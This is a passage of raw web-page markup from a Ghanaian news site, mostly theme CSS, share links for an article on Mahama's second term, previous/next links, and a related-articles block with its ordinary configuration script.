i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.adomonline.com%2Fmahamas-second-term-will-foster-rapid-growth-terkper%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mahama%E2%80%99s+second+term+will+foster+rapid+growth+%E2%80%93+Terkper %0A%0A https://www.adomonline.com/mahamas-second-term-will-foster-rapid-growth-terkper/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mahama%E2%80%99s+second+term+will+foster+rapid+growth+%E2%80%93+Terkper&url=https%3A%2F%2Fwww.adomonline.com%2Fmahamas-second-term-will-foster-rapid-growth-terkper%2F&via=adomonline" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.adomonline.com/mahamas-second-term-will-foster-rapid-growth-terkper/&text=Mahama%E2%80%99s+second+term+will+foster+rapid+growth+%E2%80%93+Terkper" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Mahama’s second term will foster rapid growth – Terkper&body=https://www.adomonline.com/mahamas-second-term-will-foster-rapid-growth-terkper/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.adomonline.com/mahamas-second-term-will-foster-rapid-growth-terkper/&amp;media=&description=Mahama%E2%80%99s+second+term+will+foster+rapid+growth+%E2%80%93+Terkper" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_41" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_42 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_42 .td-module-container{display:flex;flex-direction:column}.tdi_42 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_42 .td-image-container{display:block;order:0}.ie10 .tdi_42 .next-prev-title,.ie11 .tdi_42 .next-prev-title{flex:auto}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/npp-preparing-grounds-to-dispute-the-elections-mahama-asserts/">NPP preparing grounds to dispute the elections – Mahama asserts</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/photos-nkoranza-youth-reverses-curse-on-ec/">Photos: Nkoranza youth reverses curse on EC</a></div></div></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_45  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_45{margin-bottom:30px!important}@media (max-width:767px){.tdi_45{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_46 td_with_ajax_pagination td-pb-border-top td_block_template_5 tdb-single-related-posts"  data-td-block-uid="tdi_46" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
            
        
            
            
            .td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_46 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td-module-meta-info{border-color:#eaeaea}.tdi_46 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_46 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_46 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{display:inline-block}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_46 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_46 .td-module-container{flex-direction:row}.tdi_46 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":5433,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"4","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "2";
block_tdi_46.block_type = "tdb_single_related";
block_tdi_46.post_count = "3";
block_tdi_46.found_posts = "10153";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "3385";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_46 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/business/" class="td-post-category" >Business</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/ghana-shippers-authority-defers-implementation-date-of-smart-port-note/"  rel="bookmark" class="td-image-wrap " title="Ghana Shippers’ Authority defers implementation date of Smart Port Note" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-04-at-13.35.58-594x424-Copy-696x497.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/ghana-shippers-authority-defers-implementation-date-of-smart-port-note/"  rel="bookmark" title="Ghana Shippers’ Authority defers implementation date of Smart Port Note">Ghana Shippers’ Authority defers implementation date of Smart Port Note</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
